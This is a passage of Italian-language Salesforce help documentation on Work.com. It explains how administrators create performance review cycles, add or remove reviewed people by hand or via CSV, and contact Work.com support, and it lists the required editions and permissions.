

# Operazioni delle competenze

Sono incluse le operazioni per gli utenti finali Work.com che utilizzano le competenze.



# Operazioni degli obiettivi

Sono incluse le operazioni per gli utenti finali Work.com che utilizzano gli obiettivi.



# Operazioni delle metriche

Sono incluse le operazioni per gli utenti finali Work.com che utilizzano le metriche.



# Operazioni di formazione

Sono incluse le operazioni per gli utenti finali Work.com che utilizzano gli spazi di formazione.



# Operazioni dei commenti

Sono incluse le operazioni per gli utenti finali Work.com che utilizzano i commenti.



# Operazioni dei riepiloghi delle prestazioni

Sono incluse le operazioni per gli utenti finali Work.com che utilizzano i riepiloghi delle prestazioni.





# Operazioni dei cicli riepiloghi delle prestazioni

Sono incluse le operazioni per gli amministratori Work.com che gestiscono i cicli riepiloghi delle prestazioni.



VEDERE ANCHE:

[Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0) [Panoramica sull'implementazione di Work.com](#page-2128-0)

# Trigger e flusso di lavoro per gli oggetti Work.com

Molti oggetti Work.com supportano i trigger e il flusso di lavoro.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### <span id="page-2165-0"></span>VEDERE ANCHE:

[Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0)

# Contattare l'assistenza Work.com

Aprire un ticket con l'assistenza Work.com se è necessario abilitare determinate autorizzazioni o in caso di problemi tecnici.

- **1.** Dalla [pagina Assistenza & formazione](https://help.salesforce.com), fare clic su **Contatta l'assistenza**.
- **2.** Fare clic su **Apri un caso**.

Può essere necessario inserire le credenziali di Salesforce e ripetere i passaggi precedenti se non si è già effettuato l'accesso.

- **3.** Nell'elenco a discesa **Necessito di assistenza con**, selezionare **Prodotti aggiuntivi (Work.com, Data.com, Buddy Media)**
- **4.** Nell'elenco a discesa **Argomenti sui prodotti**, selezionare **Work.com**.
- **5.** Inserire l'Oggetto, la Descrizione, il Livello di gravità e l'Impatto sul business.
- **6.** Fare clic su **Invia**.

#### VEDERE ANCHE:

[Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-2166-0"></span>Panoramica sui cicli riepiloghi delle prestazioni

Utilizzare i cicli di riepilogo delle prestazioni di Work.com per creare, distribuire e condividere i riepiloghi delle prestazioni in tutta la società.

Tipicamente, in un ciclo di riepilogo delle prestazioni si eseguono le attività seguenti:

- **1.** Pianificazione Creare un ciclo di riepilogo delle prestazioni e aggiungere le persone di cui si desidera effettuare la revisione.
- **2.** Distribuzione Rendere i riepiloghi delle prestazioni disponibili agli utenti per il completamento.
- **3.** Valutazione Scrivere riepiloghi delle prestazioni e inviarli.
- **4.** Calibrazione Se lo si desidera, confrontare e aggiornare i riepiloghi delle prestazioni inviati con la funzione Calibrazione.
- **5.** Condivisione Condividere i riepiloghi delle prestazioni inviati con i soggetti dei riepiloghi.
- **6.** Fine Terminare il ciclo riepiloghi delle prestazioni.

Fare clic sulla scheda Cicli delle prestazioni per vedere un elenco dei cicli delle prestazioni visualizzati di recente.

Nota: se la scheda Cicli delle prestazioni non è visualizzata, selezionare Work.com dal menu  $\mathbb{Z}$ a discesa dell'applicazione Force.com in alto a destra o fare clic su  $\rightarrow$  a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa in **Performance Edition**.

Fare clic su **Nuovo** per creare un ciclo delle prestazioni, oppure sul nome di un ciclo per visualizzare maggiori dettagli.



Da questa pagina è possibile:

- **•** Vedere i dettagli del ciclo di riepilogo delle prestazioni.
- **•** Eseguire azioni sul ciclo. Le azioni disponibili dipendono dallo stato del ciclo e possono includere **Clona**, **Modifica**, **Distribuisci**, **Elimina**, **Condividi tutto** e **Fine**.
- **•** Accedere alle domande relative a un ciclo di prestazioni.
- **•** Visualizzare un elenco di richieste di commenti sui cicli di prestazioni. È possibile anche aggiungere singoli oggetti o caricare un file CSV per aggiungere gli oggetti in blocco.

#### Impostazione e gestione degli strumenti di vendita

**•** Visualizzare un elenco dei processi eseguiti dal ciclo di prestazioni, compresi i riepiloghi delle prestazioni sulla distribuzione del ciclo e sulle condivisioni.

#### VEDERE ANCHE:

- [Panoramica sui riepiloghi delle prestazioni](#page-1448-0)
- [Creazione di un ciclo riepiloghi delle prestazioni](#page-2169-0)
- [Aggiunta di persone a un ciclo di riepilogo delle prestazioni](#page-2171-0)
- [Eliminazione di persone da un ciclo di riepilogo delle prestazioni](#page-2172-0)
- [Distribuzione di un ciclo riepiloghi delle prestazioni](#page-2173-0)
- [Azioni per il ciclo riepiloghi delle prestazioni](#page-2174-0)

# <span id="page-2169-0"></span>Creazione di un ciclo riepiloghi delle prestazioni

Creare un ciclo di riepilogo delle prestazioni Work.com dalla pagina Cicli delle prestazioni per raccogliere informazioni sul personale dell'organizzazione.

**1.** Fare clic sulla scheda Cicli delle prestazioni.

Se la scheda Cicli delle prestazioni non è visualizzata, selezionare Work.com dal menu a discesa dell'applicazione Force.com in alto a destra o fare clic su + a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

- **2.** Fare clic su **Nuovo**.
	- Nota: i cicli delle prestazioni si possono creare anche facendo clic su **Clona** nella pagina dei dettagli di un altro ciclo delle prestazioni; tuttavia, con la clonazione si copiano solo il nome del ciclo e la sua data di inizio e di fine delle attività. Gli insiemi di domande, le date di scadenza e altri dettagli non vengono copiati.
- **3.** Immettere un nome del ciclo, una data di inizio dell'attività e una data fine dell'attività.
- **4.** Fare clic su **Salva**.
- **5.** Fare clic su **Nuovo insieme di domande sui commenti**.
- **6.** Inserire il nome, il tipo di commento e la data di scadenza dell'insieme di domande.

Gi insiemi di domande raggruppano le domande in base al pubblico a cui devono essere rivolte. Ad esempio, un riepilogo delle prestazioni su Maria Rossi potrebbe avere fino a quattro tipi di pubblico diversi:

- **•** Riepilogo del responsabile Domande per il responsabile di Maria. Per impostazione predefinita, ogni ciclo deve includere un riepilogo del responsabile.
- **•** Riepilogo di sé Domande per Maria.
- **•** Riepilogo da collega Domande per i colleghi di pari grado di Maria.
- **•** Riepilogo salta di livello Domande per i riporti diretti di Maria.
- **7.** Fare clic su **Salva**.
- **8.** Fare clic su **Nuova domanda commenti**.
- **9.** Inserire i dettagli della domanda.

È possibile specificare delle regole per ogni domanda:

- **•** Facoltativa La persona che scrive il riepilogo non è tenuta a rispondere a questa domanda.
- **•** Riservata Il soggetto del riepilogo non visualizzerà la risposta inviata. Questa regola non è disponibile per i riepiloghi di sé.

È anche possibile aggiungere delle istruzioni all'inizio di ogni domanda.

#### **10.** Fare clic su **Salva**.

**11.** Aggiungere altre domande e insiemi di domande a seconda delle esigenze.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa in **Performance Edition**.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i riepiloghi delle prestazioni:

**•** "Lettura" per i Cicli delle prestazioni

Per creare un ciclo riepiloghi delle prestazioni:

**•** "Crea", "Lettura", "Modifica", "Elimina", "Modifica tutto" e "Visualizza tutto" per Commenti, Domande sui commenti, Insiemi di domande sui commenti, Richieste di commenti e Cicli delle prestazioni

Dopo avere aggiunto tutte le domande desiderate al ciclo di riepilogo delle prestazioni, aggiungere le persone.

VEDERE ANCHE:

- [Panoramica sui cicli riepiloghi delle prestazioni](#page-2166-0)
- [Panoramica sui riepiloghi delle prestazioni](#page-1448-0)
- [Aggiunta di persone a un ciclo di riepilogo delle prestazioni](#page-2171-0)
- [Distribuzione di un ciclo riepiloghi delle prestazioni](#page-2173-0)

# <span id="page-2171-0"></span>Aggiunta di persone a un ciclo di riepilogo delle prestazioni

Aggiungere persone a un ciclo di riepilogo delle prestazioni manualmente o mediante un file CSV.

È possibile aggiungere persone solo ai cicli di riepilogo con stato Imposta o In corso.

**1.** Fare clic sulla scheda Cicli delle prestazioni.

Se la scheda Cicli delle prestazioni non è visualizzata, selezionare Work.com dal menu a discesa dell'applicazione Force.com in alto a destra o fare clic su + a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

- **2.** Fare clic su un ciclo di riepilogo delle prestazioni.
- **3.** Nella sezione Richieste di commenti, aggiungere gli utenti al ciclo delle prestazioni.
	- **•** Per inserire manualmente i soggetti, fare clic su **Aggiungi soggetto**. Immettere il nome dell'utente e fare clic su **Salva**.
	- **•** Per caricare soggetti tramite un file CSV, fare clic su **Carica CSV soggetto**, quindi selezionare **Scegli file**. Selezionare un file CSV, fare clic su **Carica** e salvare le modifiche.

Il file CSV dovrebbe contenere un elenco di ID utente (ad esempio: 005R0000000DjZW) o nomi utente (ad esempio: john@acme.com) nella prima colonna. I dati dovrebbero iniziare sulla seconda riga, in quanto la prima riga è interpretata come riga di intestazione e non viene caricata.

**C.** Suggerimento: Molte organizzazioni prevedono dei requisiti specifici in merito alla partecipazione a un ciclo di riepilogo delle prestazioni. Utilizzare il rapporto Utenti per restringere l'elenco degli utenti che si desidera aggiungere ai riepiloghi delle prestazioni e ottenere da qui i nomi utente.

Il Gestore processi visualizza lo stato di caricamento del file CSV. Inoltre, è possibile verificare gli utenti inclusi in un ciclo di riepilogo delle prestazioni nella sezione Richieste di commenti.

#### VEDERE ANCHE:

[Panoramica sui cicli riepiloghi delle prestazioni](#page-2166-0) [Distribuzione di un ciclo riepiloghi delle prestazioni](#page-2173-0) [Eliminazione di persone da un ciclo di riepilogo delle prestazioni](#page-2172-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i riepiloghi delle prestazioni:

**•** "Lettura" sul ciclo di riepilogo

Per aggiungere persone a un ciclo di riepilogo delle prestazioni:

**•** "Visualizza impostazione e configurazione"

E

"Crea", "Lettura", "Modifica", "Elimina", "Modifica tutto" e "Visualizza tutto" per Commenti, Domande sui commenti, Insiemi di domande sui commenti, Richieste di commenti e Cicli delle prestazioni

# <span id="page-2172-0"></span>Eliminazione di persone da un ciclo di riepilogo delle prestazioni

Se sono state aggiunte persone che non si ha necessità di valutare, è possibile eliminarle dal ciclo di riepilogo delle prestazioni.

È possibile eliminare persone solo dai cicli di riepilogo con il valore di stato Imposta.

**1.** Fare clic sulla scheda Cicli delle prestazioni.

Se la scheda Cicli delle prestazioni non è visualizzata, selezionare Work.com dal menu a discesa dell'applicazione Force.com in alto a destra o fare clic su + a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

- **2.** Fare clic su un ciclo di riepilogo delle prestazioni.
- **3.** Nella sezione Richieste di commenti, fare clic su **Canc** nella colonna Azione del soggetto che si desidera eliminare.

#### VEDERE ANCHE:

[Panoramica sui cicli riepiloghi delle prestazioni](#page-2166-0) [Distribuzione di un ciclo riepiloghi delle prestazioni](#page-2173-0) [Aggiunta di persone a un ciclo di riepilogo delle prestazioni](#page-2171-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

## AUTORIZZAZIONI UTENTE

Per visualizzare i riepiloghi delle prestazioni:

**•** "Lettura" sul ciclo di riepilogo

Per eliminare le persone da un ciclo di riepilogo delle prestazioni:

**•** "Crea", "Lettura", "Modifica", "Elimina", "Modifica tutto" e "Visualizza tutto" per Commenti, Domande sui commenti, Insiemi di domande sui commenti, Richieste di commenti e Cicli delle prestazioni

# <span id="page-2173-0"></span>Distribuzione di un ciclo riepiloghi delle prestazioni

